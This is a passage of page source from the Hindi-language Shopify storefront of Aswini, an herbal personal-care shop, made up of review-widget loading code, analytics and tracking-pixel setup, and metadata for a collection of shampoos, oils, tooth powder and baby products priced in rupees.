jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59383709896,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59383709896,storefrontBaseUrl: "https://aswinishop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"976584904","configuration":"{\"pixel_id\":\"304709863675708\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"850034888","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"843382984","configuration":"{\"myshopifyDomain\":\"aswini-ayur.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"423428296","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FZHNZV6PG5\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-FZHNZV6PG5\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-FZHNZV6PG5\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FZHNZV6PG5\\\",\\\"MC-DD81DQHWH1\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FZHNZV6PG5\\\",\\\"MC-DD81DQHWH1\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FZHNZV6PG5\\\",\\\"MC-DD81DQHWH1\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-FZHNZV6PG5\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-FZHNZV6PG5\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aswini","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"aswini-ayur.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/aswinishop.com\/hi"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://aswinishop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59383709896","storefrontBaseUrl":"https:\/\/aswinishop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"600876318920\",\"title\":\"विज्ञापन मुफ़्त\",\"productVariants\":[{\"price\":{\"amount\":215.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"आदित्य हर्बल दर्द निवारक टूथ पाउडर\",\"vendor\":\"Aswini\",\"id\":\"7201775255752\",\"untranslatedTitle\":\"आदित्य हर्बल दर्द निवारक टूथ पाउडर\",\"url\":\"\/hi\/products\/aditya-herbal-tooth-powder\",\"type\":\"\"},\"id\":\"42792397832392\",\"image\":{\"src\":\"\/\/aswinishop.com\/cdn\/shop\/files\/AdityaWebsite_3.png?v=1687612148\"},\"sku\":\"89\",\"title\":\"200 ग्राम\",\"untranslatedTitle\":\"200 Gms\"},{\"price\":{\"amount\":295.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"अश्विनी होमियो हेयर ऑयल - बालों का झड़ना और रूसी रोकता है \",\"vendor\":\"Aswini\",\"id\":\"7201776140488\",\"untranslatedTitle\":\"अश्विनी होमियो हेयर ऑयल - बालों का झड़ना और रूसी रोकता है \",\"url\":\"\/hi\/products\/aswini-homeo-hair-oil\",\"type\":\"\"},\"id\":\"43099916370120\",\"image\":{\"src\":\"\/\/aswinishop.com\/cdn\/shop\/files\/1_371bde58-5248-4c28-9d09-def8f9df3864.jpg?v=1755162812\"},\"sku\":\"4005E\",\"title\":\"200 मि.ली\",\"untranslatedTitle\":\"180 ml\"},{\"price\":{\"amount\":329.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"अधुना आंवला शैम्पू\",\"vendor\":\"Aswini\",\"id\":\"7201775780040\",\"untranslatedTitle\":\"अधुना आंवला शैम्पू\",\"url\":\"\/hi\/products\/adhuna-amla-shampoo\",\"type\":\"\"},\"id\":\"42887261716680\",\"image\":{\"src\":\"\/\/aswinishop.com\/cdn\/shop\/files\/AdhunaHibiscusProductImage_1.png?v=1711385852\"},\"sku\":\"101E\",\"title\":\"400 मि.ली\",\"untranslatedTitle\":\"400 ml\"},{\"price\":{\"amount\":329.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"अधुना हिबिस्कस शैम्पू\",\"vendor\":\"Aswini\",\"id\":\"7201775550664\",\"untranslatedTitle\":\"अधुना हिबिस्कस शैम्पू\",\"url\":\"\/hi\/products\/adhuna-hibiscus-shampoo\",\"type\":\"\"},\"id\":\"42887264370888\",\"image\":{\"src\":\"\/\/aswinishop.com\/cdn\/shop\/files\/AdhunaHibiscusProductImage.png?v=1711382585\"},\"sku\":\"103E\",\"title\":\"400 मि.ली\",\"untranslatedTitle\":\"400 ml\"},{\"price\":{\"amount\":485.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"अश्विनी संपूर्ण बाल-देखभाल\",\"vendor\":\"Aswini\",\"id\":\"7561509372104\",\"untranslatedTitle\":\"अश्विनी संपूर्ण बाल-देखभाल\",\"url\":\"\/hi\/products\/complete-hair-care\",\"type\":\"\"},\"id\":\"42742395928776\",\"image\":{\"src\":\"\/\/aswinishop.com\/cdn\/shop\/products\/2.png?v=1687270139\"},\"sku\":\"95E\",\"title\":\"बालों के झड़ने के लिए पैकेज\",\"untranslatedTitle\":\"Package For Hair fall\"},{\"price\":{\"amount\":209.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"कंडीशनर के साथ अश्विनी रीठा शैम्पू\",\"vendor\":\"Aswini\",\"id\":\"7201774797000\",\"untranslatedTitle\":\"कंडीशनर के साथ अश्विनी रीठा शैम्पू\",\"url\":\"\/hi\/products\/aswini-reetha-shampoo\",\"type\":\"\"},\"id\":\"42805945106632\",\"image\":{\"src\":\"\/\/aswinishop.com\/cdn\/shop\/files\/Gemini_Generated_Image_ssxnxjssxnxjssxn.png?v=1759492095\"},\"sku\":\"209E\",\"title\":\"100 मि.ली. + 100 मि.ली\",\"untranslatedTitle\":\"200ml\"},{\"price\":{\"amount\":177.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"सुभ्रा विंटर बॉडी ऑयल\",\"vendor\":\"Aswini\",\"id\":\"7201773912264\",\"untranslatedTitle\":\"सुभ्रा विंटर बॉडी ऑयल\",\"url\":\"\/hi\/products\/aswini-winter-body-oil\",\"type\":\"\"},\"id\":\"41429648736456\",\"image\":{\"src\":\"\/\/aswinishop.com\/cdn\/shop\/files\/bratchat_winter_body_oil.png?v=1701319081\"},\"sku\":\"99E\",\"title\":\"100 मि.ली\",\"untranslatedTitle\":\"100 ml\"},{\"price\":{\"amount\":288.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"सुभ्रा प्रीमियम हर्बल बेबी बाथ पाउडर - शिशुओं और बच्चों के लिए 100% सुरक्षित\",\"vendor\":\"Aswini\",\"id\":\"7616475824328\",\"untranslatedTitle\":\"सुभ्रा प्रीमियम हर्बल बेबी बाथ पाउडर - शिशुओं और बच्चों के लिए 100% सुरक्षित\",\"url\":\"\/hi\/products\/subhra-baby-bath-powder-premium\",\"type\":\"\"},\"id\":\"43016108114120\",\"image\":{\"src\":\"\/\/aswinishop.com\/cdn\/shop\/files\/Untitleddesign_9.png?v=1697206872\"},\"sku\":\"98E\",\"title\":\"200 ग्राम\",\"untranslatedTitle\":\"200 Gms\"},{\"price\":{\"amount\":300.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"सुभ्रा बेबी मसाज ऑयल - बच्चे की हड्डियों और मांसपेशियों को मजबूत करता है, रक्त परिसंचरण में सुधार करता है और बच्चे की त्वचा को नमी और मुलायम बनाता है \",\"vendor\":\"Aswini\",\"id\":\"7623092076744\",\"untranslatedTitle\":\"सुभ्रा बेबी मसाज ऑयल - बच्चे की हड्डियों और मांसपेशियों को मजबूत करता है, रक्त परिसंचरण में सुधार करता है और बच्चे की त्वचा को नमी और मुलायम बनाता है \",\"url\":\"\/hi\/products\/subhra-baby-massage-oil\",\"type\":\"बच्चों की मालिश का तेल\"},\"id\":\"42951907279048\",\"image\":{\"src\":\"\/\/aswinishop.com\/cdn\/shop\/files\/BabyOil.png?v=1697892235\"},\"sku\":\"100E\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":7201775255752,"gid":"gid:\/\/shopify\/Product\/7201775255752","vendor":"Aswini","type":"","handle":"aditya-herbal-tooth-powder","variants":[{"id":42792397832392,"price":21500,"name":"आदित्य हर्बल दर्द निवारक टूथ पाउडर - 200 ग्राम","public_title":"200 ग्राम","sku":"89"}],"remote":false},{"id":7201776140488,"gid":"gid:\/\/shopify\/Product\/7201776140488","vendor":"Aswini","type":"","handle":"aswini-homeo-hair-oil","variants":[{"id":43099916370120,"price":29500,"name":"अश्विनी होमियो हेयर ऑयल - बालों का झड़ना और रूसी रोकता है  - 200 मि.ली","public_title":"200 मि.ली","sku":"4005E"},{"id":43127847387336,"price":57400,"name":"अश्विनी होमियो हेयर ऑयल - बालों का झड़ना और रूसी रोकता है  - 400 मि.ली","public_title":"400 मि.ली","sku":"4006E"}],"remote":false},{"id":7201775780040,"gid":"gid:\/\/shopify\/Product\/7201775780040","vendor":"Aswini","type":"","handle":"adhuna-amla-shampoo","variants":[{"id":42887261716680,"price":32900,"name":"अधुना आंवला शैम्पू - 400 मि.ली","public_title":"400 मि.ली","sku":"101E"},{"id":42887262994632,"price":56900,"name":"अधुना आंवला शैम्पू - 800 मि.ली","public_title":"800 मि.ली","sku":"102E"}],"remote":false},{"id":7201775550664,"gid":"gid:\/\/shopify\/Product\/7201775550664","vendor":"Aswini","type":"","handle":"adhuna-hibiscus-shampoo","variants":[{"id":42887264370888,"price":32900,"name":"अधुना हिबिस्कस शैम्पू - 400 मि.ली","public_title":"400 मि.ली","sku":"103E"},{"id":42887264862408,"price":56900,"name":"अधुना हिबिस्कस शैम्पू - 800 मि.ली","public_title":"800 मि.ली","sku":"104E"}],"remote":false},{"id":7561509372104,"gid":"gid:\/\/shopify\/Product\/7561509372104","vendor":"Aswini","type":"","handle":"complete-hair-care","variants":[{"id":42742395928776,"price":48500,"name":"अश्विनी संपूर्ण बाल-देखभाल - बालों के झड़ने के लिए पैकेज","public_title":"बालों के झड़ने के लिए पैकेज","sku":"95E"},{"id":42742395961544,"price":48500,"name":"अश्विनी संपूर्ण बाल-देखभाल - चिकने और चमकदार बालों के लिए पैकेज","public_title":"चिकने और चमकदार बालों के लिए पैकेज","sku":"96E"},{"id":42742395994312,"price":50400,"name":"अश्विनी संपूर्ण बाल-देखभाल - रूसी और सिर की खुजली के लिए पैकेज","public_title":"रूसी और सिर की खुजली के लिए पैकेज","sku":"97E"}],"remote":false},{"id":7201774797000,"gid":"gid:\/\/shopify\/Product\/7201774797000","vendor":"Aswini","type":"","handle":"aswini-reetha-shampoo","variants":[{"id":42805945106632,"price":20900,"name":"कंडीशनर के साथ अश्विनी रीठा शैम्पू - 100 मि.ली. + 100 मि.ली","public_title":"100 मि.ली. + 100 मि.ली","sku":"209E"}],"remote":false},{"id":7201773912264,"gid":"gid:\/\/shopify\/Product\/7201773912264","vendor":"Aswini","type":"","handle":"aswini-winter-body-oil","variants":[{"id":41429648736456,"price":17700,"name":"सुभ्रा विंटर बॉडी ऑयल - 100 मि.ली","public_title":"100 मि.ली","sku":"99E"}],"remote":false},{"id":7616475824328,"gid":"gid:\/\/shopify\/Product\/7616475824328","vendor":"Aswini","type":"","handle":"subhra-baby-bath-powder-premium","variants":[{"id":43016108114120,"price":28800,"name":"सुभ्रा प्रीमियम हर्बल बेबी बाथ पाउडर - शिशुओं और बच्चों के लिए 100% सुरक्षित - 200 ग्राम","public_title":"200 ग्राम","sku":"98E"}],"remote":false},{"id":7623092076744,"gid":"gid:\/\/shopify\/Product\/7623092076744","vendor":"Aswini","type":"बच्चों की मालिश का तेल","handle":"subhra-baby-massage-oil","variants":[{"id":42951907279048,"price":30000,"name":"सुभ्रा बेबी मसाज ऑयल - बच्चे की हड्डियों और मांसपेशियों को मजबूत करता है, रक्त परिसंचरण में सुधार करता है और बच्चे की त्वचा को नमी और मुलायम बनाता है ","public_title":null,"sku":"100E"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":600876318920,"requestId":"10dd3d9e-bef5-4924-aefe-7ddefc5b54eb-1768963326"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59383709896,
      theme_id: 138042998984,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aswinishop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aswinishop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aswinishop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59383709896,"isMerchantRequest":null,"themeId":138042998984,"themeCityHash":"16291652474799091994","contentLanguage":"hi","currency":"INR","eventMetadataId":"72a2d563-a76e-4fe8-9aad-394fb5b1703d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":600876318920,"requestId":"10dd3d9e-bef5-4924-aefe-7ddefc5b54eb-1768963326","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: advertising-freebies","collectionName":"advertising-freebies","collectionId":600876318920,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aswinishop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aswinishop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59383709896"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="138042998984"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
